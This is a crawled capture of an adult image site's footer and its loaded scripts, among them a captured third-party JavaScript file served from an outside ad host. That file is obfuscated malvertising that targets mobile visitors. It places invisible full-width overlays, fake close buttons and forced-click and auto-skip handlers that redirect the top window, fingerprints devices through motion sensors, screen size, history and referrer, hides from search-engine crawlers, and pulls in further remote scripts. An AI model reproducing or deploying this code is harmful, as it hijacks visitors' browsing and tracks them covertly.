			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%B8%AA%E4%BA%BA%E6%94%B6%E9%9B%86%E7%9A%84%E7%B2%BE%E5%93%81%E5%8A%A8%E5%9B%BE-%E7%AC%AC%E4%BA%8C%E5%BC%B9%E3%80%9013p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2594%25b6%25e9%259b%2586%25e7%259a%2584%25e7%25b2%25be%25e5%2593%2581%25e5%258a%25a8%25e5%259b%25be-%25e7%25ac%25ac%25e4%25ba%258c%25e5%25bc%25b9%25e3%2580%259013p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1197 objects (230 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2201kc.pazmiru.com:8008/d/4793?t=0.08645061329639137
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0}S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0}S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX_hF(_Ym(O^g@0{1\\\/10}0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://214793kg.wsjyjfa.com:8008/sc/4793?n=ohspdafa
body_size: 14063
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0}S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0}S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ohspdafa_is_ws = ohspdafa_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0
body_size: 4274
content:
jQuery(document).ready(function() {
	$('#post_content img').removeAttr('style');
	$('#post_content img').removeAttr('height');
//导航
	jQuery(".topnav ul li").hover(function() {
		jQuery(this).children("ul").show();
		jQuery(this).addClass("li01")
	},
	function() {
		jQuery(this).children("ul").hide();
		jQuery(this).removeClass("li01")
	})
	jQuery(".menu-button").click(function(){
		jQuery(".menu-button").toggleClass("active");
		jQuery(".menu").toggleClass("open");
	});
	jQuery("#menu-search").click(function(){
		jQuery(".menu-search").toggleClass("current_page_item");
	});

//tabs
	jQuery('#tabnav li').click(function() {
		jQuery(this).addClass("selected").siblings().removeClass();
		jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()
	})
//图片hover

	jQuery("a[rel='external'],a[rel='external nofollow']").click(function() {
		window.open(this.href);
		return false
	})
	jQuery('.icon1,.icon2,.icon3,.icon4,.icon5,.icon6').wrapInner('<span class="hover"></span>').css('textIndent', '0').each(function() {
		jQuery('span.hover').css('opacity', 0).hover(function() {
			jQuery(this).stop().fadeTo(350, 1)
		},
		function() {
			jQuery(this).stop().fadeTo(350, 0)
		})
	})
/*搜索*/

   $("#searchform .search-s").each(function(){
     var thisVal=$(this).val();
     //判断文本框的值是否为空，有值的情况就隐藏提示语，没有值就显示
     if(thisVal!=""){
       $(this).siblings("span").hide();
      }else{
       $(this).siblings("span").show();
      }
     //聚焦型输入框验证 
     $(this).focus(function(){
       $(this).siblings("span").hide();
      }).blur(function(){
        var val=$(this).val();
        if(val!=""){
         $(this).siblings("span").hide();
        }else{
         $(this).siblings("span").show();
        } 
      });
    })
 });
//////////////gototop//////////////////
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').show();
	}else{
		$('#gotop').hide();
	}
}
$(document).ready(function(e) {
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});

$(window).scroll(function(e){
	b();		
})


////////////////////////////////
$(function() {
	var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
	var len = $("#focus ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
	var btn = "<div class='button'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
	$("#focus").append(btn);
	$("#focus .btnBg").css("opacity",0.5);

	//为小按钮添加鼠标滑入事件，以显示相应的内容
	$("#focus .button span").css("opacity",0.4).mouseenter(function() {
		index = $("#focus .button span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	//上一页、下一页按钮透明度处理
	$("#focus .preNext").css("opacity",0.2).hover(function() {
		$(this).stop(true,false).animate({"opacity":"0.5"},300);
	},function() {
		$(this).stop(true,false).animate({"opacity":"0.2"},300);
	});

	//上一页按钮
	$("#focus .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一页按钮
	$("#focus .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$("#focus ul").css("width",sWidth * (len));
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	$("#focus").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000); //此4000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
		//$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		$("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
	}
});
//////////////////////////////////////////////////////////////




////////////////边栏滚动//////////////////////
SidebarFollow = function() {

	this.config = {
		element: null, // 处理的节点
		distanceToTop: 0 // 节点上边到页面顶部的距离
	};

	this.cache = {
		originalToTop: 0, // 原本到页面顶部的距离
		prevElement: null, // 上一个节点
		parentToTop: 0, // 父节点的上边到顶部距离
		placeholder: jQuery('<div>') // 占位节点
	}
};

SidebarFollow.prototype = {

	init: function(config) {
		this.config = config || this.config;
		var _self = this;
		var element = jQuery(_self.config.element);

		// 如果没有找到节点, 不进行处理
		if(element.length <= 0) {
			return;
		}

		// 获取上一个节点
		var prevElement = element.prev();
		while(prevElement.is(':hidden')) {
			prevElement = prevElement.prev();
			if(prevElement.length <= 0) {
				break;
			}
		}
		_self.cache.prevElement = prevElement;

		// 计算父节点的上边到顶部距离
		var parent = element.parent();
		var parentToTop = parent.offset().top;
		var parentBorderTop = parent.css('border-top');
		var parentPaddingTop = parent.css('padding-top');
		_self.cache.parentToTop = parentToTop + parentBorderTop + parentPaddingTop;

		// 滚动屏幕
		jQuery(window).scroll(function() {
			_self._scrollScreen({element:element, _self:_self});
		});

		// 改变屏幕尺寸
		jQuery(window).resize(function() {
			_self._scrollScreen({element:element, _self:_self});
		});
	},

	/**
	 * 修改节点位置
	 */
	_scrollScreen: function(args) {
		var _self = args._self;
		var element = args.element;
		var prevElement = _self.cache.prevElement;

		// 获得到顶部的距离
		var toTop = _self.config.distanceToTop;

		// 如果 body 有 top 属性, 消除这些位移
		var bodyToTop = parseInt(jQuery('body').css('top'), 10);
		if(!isNaN(bodyToTop)) {
			toTop += bodyToTop;
		}

		// 获得到顶部的绝对距离
		var elementToTop = element.offset().top - toTop;

		// 如果存在上一个节点, 获得到上一个节点的距离; 否则计算到父节点顶部的距离
		var referenceToTop = 0;
		if(prevElement && prevElement.length === 1) {
			referenceToTop = prevElement.offset().top + prevElement.outerHeight();
		} else {
			referenceToTop = _self.cache.parentToTop - toTop;
		}

		// 当节点进入跟随区域, 跟随滚动
		if(jQuery(document).scrollTop() > elementToTop) {
			// 添加占位节点
			var elementHeight = element.outerHeight();
			_self.cache.placeholder.css('height', elementHeight).insertBefore(element);
			// 记录原位置
			_self.cache.originalToTop = elementToTop;
			// 修改样式
			element.css({
				top: toTop + 'px',
				position: 'fixed'
			});

		// 否则回到原位
		} else if(_self.cache.originalToTop > elementToTop || referenceToTop > elementToTop) {
			// 删除占位节点
			_self.cache.placeholder.remove();
			// 修改样式
			element.css({
				position: 'static'
			});
		}
	}
};
/* <![CDATA[ */
(new SidebarFollow()).init({
	element: jQuery('#sidebar-follow'),
	distanceToTop: 15
});
/* ]]> */

//////////////////评论///////////////////////////////////////////
	$('.comt-addsmilies').click(function(){
		$('.comt-smilies').toggle();
	})
	
	$('.comt-smilies a').click(function(){
		$(this).parent().hide();
	})
    function grin(tag) {
    	var myField;
    	tag = ' :' + tag + ': ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
